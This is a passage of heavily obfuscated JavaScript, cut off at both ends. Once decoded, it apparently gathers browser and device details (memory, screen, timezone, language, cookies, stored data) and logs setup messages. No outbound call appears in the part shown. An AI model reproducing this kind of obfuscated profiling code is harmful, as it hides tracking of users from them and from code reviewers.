ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=31380)+56667);}('\x77\x61\x72',ﹲﱣ=-25177)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x20\x73\x65',ﹲﱣ-=32176);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱣ-=51611),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹶﱟ+=16957;}(16800,ﹶﱟ=-60254))+function(ﱣء){return ﱣء-=ﹶﱟ-=-416;}(-13060,ﹶﱟ+=-14990))&&(this[function(ﱣء){return ﱣء+='\x6F\x6E\x63\x65';}('\x6E',ﹶﱟ=1877)]=\u004d\u0061\u0074\u0068[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-59018)+-55423);}('\x66\x6C\x6F\x6F',ﹶﱟ-=5358)](function(ﱣء){return ﱣء-=ﹶﱟ-=1000000372900924;}(-372790213,ﹶﱟ+=55174)+\u004d\u0061\u0074\u0068[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-4030)+1000000372835766);}('\x72\x61\x6E\x64\x6F',ﹶﱟ-=49474)]()*function(ﱣء){return ﱣء-=ﹶﱟ+=-8000000154474236;}(-527325544,ﹶﱟ+=-15651))),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=-6245;}(32932,ﹲﹸ=-8365))-function(ﱣء){return ﱣء-=ﹲﹸ+=-89651;}(5184,ﹲﹸ+=49875))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﱣ‍-=50772;}(24522,ﱣ‍=14728))- -function(ﱣء){return ﱣء-=ﱣ‍-=-27172;}(-1212,ﱣ‍+=-5826)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=58334)+49713);}('\x64\x65\x62\x75',ﹲﱞ=8724)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-10322;}(-34733,ﹲﱞ=-60441))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-43390)+-145601);}('\x6F',ﹲﱞ+=61427);}('\x6C',ﹲﱞ=40887)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-39076)+-86754,(ﹲﱞ+=35453)+-122207,(ﹲﱞ+=48439)+-170646);}('\x6F',ﹲﱞ+=-11880);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66',ﹲﱞ+=-7948)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-110710;}(-15155,ﹲﹴ+=-36437);}(10323,ﹲﹴ-=-20349);}(9237,ﹲﹴ=-41379))-function(ﱣء){return ﱣء-=ﹲﹴ+=-93085;}(60621,ﹲﹴ+=27431))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=23801)+15929);}('\x6C\x6F',ﹲﹴ=7975)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x61\x6C\x20\x73\x79\x73\x74',ﹲﹴ-=-31866);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69',ﹲﹴ-=-26557));}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﱣ‍=-51710)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﹶ+=-103587;}(-54688,ﹼﹶ-=-4465);}(-20536,ﹼﹶ=-25664))- -function(ﱣء){return ﱣء+=ﹼﹶ+=193467;}(-21086,ﹼﹶ+=15453))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﱞ-=65486;}(-4519,ﹼﱞ=23784))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﱞ+=-116795;}(89399,ﹼﱞ-=23673);}(-1085,ﹼﱞ+=-8545)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=15410;}(-449,ﹲﱞ=14961))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-50305)+-70018);}('\x75',ﹲﱞ-=-38003);}('\x64\x65\x62',ﹲﱞ=-18187)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-62569;}(-6274,ﹲﱞ=-48691))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-244)+-44821);}('\x64\x65\x62\x75',ﹲﱞ=44680)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-85680;}(5315,ﹲﱞ=-54677))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-45289)+-95119);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66',ﹲﱞ=49941)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=110471;}(-12811,ﹲﹴ+=58641);}(859,ﹲﹴ=955))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=48225;}(21353,ﹲﹴ+=27105);}(-10826,ﹲﹴ-=-25214))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-9685)+53169,(ﹲﹴ-=-4119)+49046);}('\x77\x61',ﹲﹴ=-43370)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x72\x79\x3A';}('\x6D',ﹲﹴ+=46217);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﹴ+=17501),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-40628)+8820);}('\x6C',ﹲﱞ+=-11705);}('\x61\x70\x70',ﹲﱞ=43634)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=28117;}(-3254,ﹲﹴ=35473))-function(ﱣء){return ﱣء+=ﹲﹴ+=40567;}(14713,ﹲﹴ-=27348))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-39792)+21130);}('\x61\x72',ﹲﹴ+=-1463);}('\x77',ﹲﹴ=20235)](function(ﱣء){return ﱣء+='\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E',ﹲﹴ-=-7866),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-59405)+-148756);}('\x70\x6C',ﹲﱞ+=41997);}('\x61\x70',ﹲﱞ=47475)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-37327;}(-7786,ﹲﹴ-=-12668);}(-17247,ﹲﹴ=-19817))+function(ﱣء){return ﱣء+=ﹲﹴ+=24164;}(2098,ﹲﹴ-=-37657))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=53229)+-6645);}('\x6C\x65',ﹲﹴ+=34895);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62',ﹲﹴ=25079)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-693;}(663,ﹲﱞ=1356))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=34246)+-9759);}('\x64\x65\x62\x75',ﹲﱞ=44108)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=14996;}(-9047,ﹲﱞ+=29432);}(14506,ﹲﱞ=37857))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-36026)+146326);}('\x72',ﹲﱞ+=-48888);}('\x77\x61',ﹲﱞ=-61302)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-1222)+148815,(ﹲﱞ+=-43877)+192649);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x61\x6E\x67\x75\x61\x67',ﹲﱞ-=3720),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-62229;}(4812,ﹲﹴ=59855))-function(ﱣء){return ﱣء+=ﹲﹴ-=239;}(-13790,ﹲﹴ+=39802))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=53617)+-55702,(ﹲﹴ-=10224)+-45486);}('\x6C',ﹲﹴ=2196)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x6E\x69\x74\x69',ﹲﹴ-=-40599);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69',ﹲﹴ-=-23281));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-21813)+-36505);}('\x61\x70\x70\x6C',ﹲﱞ=58439)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=126881;}(15972,ﹲﹴ-=60326);}(-1964,ﹲﹴ=-32574))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-47011;}(4689,ﹲﹴ-=28049);}(818,ﹲﹴ+=56976);}(-12764,ﹲﹴ-=-14148);}(-4501,ﹲﹴ+=-27770))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=9188)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=35246;}(-5175,ﹲﱞ=-11307))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-64693)+-37230,(ﹲﱞ-=1827)+-35411);}('\x6C',ﹲﱞ=-27352)](function(ﱣء){return ﱣء+='\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74',ﹲﱞ+=11746)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=85821;}(-1587,ﹲﹴ-=25394);}(10655,ﹲﹴ=-60244))+-function(ﱣء){return ﱣء-=ﹲﹴ-=30814;}(11649,ﹲﹴ+=11091))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-25209)+5660,(ﹲﹴ-=-30345)+-24668,(ﹲﹴ-=37094)+12422);}('\x77',ﹲﹴ=-30772)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x64\x3A';}('\x6C',ﹲﹴ+=-56920);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62',ﹲﹴ-=41664),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﹴ=29642)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ-=-53484)+-76919);}('\x61\x70\x70\x6C',ﹼﱞ=23556)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﱠﱣ-=57976;}(39641,ﱠﱣ=52103))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ-=23820;}(-45897,ﱠﱣ-=27573);}(9406,ﱠﱣ+=-33176))||(this[function(ﱣء){return ﱣء+='\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74\x65',ﱠﱣ=24856)][function(ﱣء){return ﱣء+='\x6E\x63\x65';}('\x6E\x6F',ﱠﱣ-=-64432)]=this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=15267)+-84146,(ﱠﱣ+=47563)+-131720,(ﱠﱣ+=57219)+-188937);}('\x6E\x6F',ﱠﱣ-=-10235)]),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹸ+=-4841;}(8445,ﱠﹸ-=11216);}(-1482,ﱠﹸ=35739))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹸ-=88451;}(-21571,ﱠﹸ+=49121);}(-13005,ﱠﹸ-=-56667))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹺﹸ+=78616;}(-3698,ﹺﹸ=-55760))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹺﹸ+=423790;}(24829,ﹺﹸ-=52588);}(-101983,ﹺﹸ+=-64953);}(-104134,ﹺﹸ-=-56989)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-60850;}(296,ﹲﱞ=61146))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-58002)+-33928);}('\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74',ﹲﱞ=-23977)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-168180;}(-51178,ﹲﹴ=-54551))-function(ﱣء){return ﱣء+=ﹲﹴ-=-42951;}(-58281,ﹲﹴ+=-35848))&&this[function(ﱣء){return ﱣء+='\x61\x6E\x67\x75\x61\x67\x65';}('\x73\x65\x74\x4C',ﹲﹴ=-29045)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-33494;}(4663,ﹲﱞ+=-28588);}(2621,ﹲﱞ=61333))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=52965)+-64265);}('\x77\x61\x72',ﹲﱞ=11410)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45',ﹲﱞ+=12766),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=-12498;}(5361,ﹲﹴ=-23108))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=78632;}(-1098,ﹲﹴ-=1190);}(-20923,ﹲﹴ+=1490);}(-727,ﹲﹴ-=63416))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-32169)+50542);}('\x75',ﹲﱞ+=-24256);}('\x64\x65\x62',ﹲﱞ=-58352)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-9020;}(-262,ﹲﱞ-=-27613);}(-607,ﹲﱞ=-35764))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﱞ=-54713)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x6C\x20\x73\x79\x73\x74',ﹲﱞ-=-64271);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61',ﹲﱞ+=-50837)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-9743;}(-3519,ﹲﹴ=32878))-function(ﱣء){return ﱣء+=ﹲﹴ+=-1622;}(40218,ﹲﹴ+=-17403))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-42002)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x61\x74\x61\x3A';}('\x44',ﹲﹴ-=12956);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64',ﹲﹴ+=40725),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-54485)+-20171);}('\x6C',ﹲﹴ+=-20788);}('\x61\x70\x70',ﹲﹴ=-13405)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ-=61473)+10071,(ﹺﹸ+=26726)+-16655,(ﹺﹸ-=-11921)+-28580,(ﹺﹸ-=-63712)+-92279);}('\x61',ﹺﹸ=51514)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹰﹴ+=-63666;}(18788,ﹰﹴ=25107))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹴ-=2318525;}(792183,ﹰﹴ-=-14401);}(-744431,ﹰﹴ+=59677);}(-415998,ﹰﹴ+=-43071);}(-209539,ﹰﹴ-=48569))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-25006;}(-19497,ﹲﱞ+=64940);}(18117,ﹲﱞ=-17505))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-37815)+77901);}('\x6C\x6F',ﹲﱞ=-39983)](function(ﱣء){return ﱣء+='\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65',ﹲﱞ-=37140)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=153202;}(33364,ﹲﹴ+=19451);}(-26332,ﹲﹴ=26071))-function(ﱣء){return ﱣء-=ﹲﹴ-=-146062;}(27502,ﹲﹴ-=53308))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=3668)+-59885,(ﹲﹴ+=-26097)+-33779);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﹴ=56319)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=52214;}(558,ﹲﱞ=51656))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=56090)+-75455);}('\x66',ﹲﱞ+=-32821);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﱞ=52297)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-177392;}(-27063,ﹲﹴ+=58116);}(-13630,ﹲﹴ=49945))- -function(ﱣء){return ﱣء-=ﹲﹴ-=-40013;}(-3063,ﹲﹴ+=-2383))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=1305)+72837);}('\x75',ﹲﱞ+=-49753);}('\x64\x65\x62',ﹲﱞ=-24286)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-12385;}(35061,ﹲﱞ-=53057);}(-25410,ﹲﱞ=35707))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=31295)+-47685);}('\x77\x61\x72',ﹲﱞ=16500)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F\x3A';}('\x49\x6E',ﹲﱞ+=-9088);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ-=-4381),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=83601;}(-1888,ﹲﹴ=-55975))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-70566;}(-7265,ﹲﹴ+=-1710);}(14253,ﹲﹴ-=-26109);}(-5489,ﹲﹴ+=65044))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=-6967)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x20\x69',ﹲﹴ-=5594);}('\x53\x65\x74\x74\x69\x6E\x67',ﹲﹴ-=-19629));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=6860)+55093);}('\x70\x6C',ﹲﹴ+=-34497);}('\x61\x70',ﹲﹴ=-13615)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹴ+=1610)+50913,(ﹰﹴ-=-4742)+46184);}('\x61\x70\x70',ﹰﹴ=-52415)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﹸ+=35401;}(-10557,ﱠﹸ-=38827);}(36126,ﱠﹸ=10525))-function(ﱣء){return ﱣء-=ﱠﹸ+=-73635;}(45820,ﱠﹸ+=59229))&&((((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹰﹼ+=54063;}(2707,ﹰﹼ-=38571);}(-290,ﹰﹼ-=7769);}(1913,ﹰﹼ=-7639))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹼ-=-32741;}(1631,ﹰﹼ-=48164);}(3834,ﹰﹼ-=50192);}(1427,ﹰﹼ-=-61301)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-95514;}(-350,ﹲﱞ+=22618);}(-15200,ﹲﱞ+=24264);}(8136,ﹲﱞ=42712))&&this[function(ﱣء){return ﱣء+='\x6D\x6F\x72\x79';}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65',ﹲﱞ=50703)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-38274;}(26483,ﹲﹴ=40971))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-109735;}(-20226,ﹲﹴ-=35675);}(19896,ﹲﹴ+=-17641))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-7360)+-31197);}('\x6C\x6F',ﹲﹴ=38660)](function(ﱣء){return ﱣء+='\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74',ﹲﹴ+=-54938));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=7254;}(376,ﹲﱞ=-6878))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=26771)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=25333;}(-16213,ﹲﱞ+=-22221);}(-5351,ﹲﱞ=-28568))||this[function(ﱣء){return 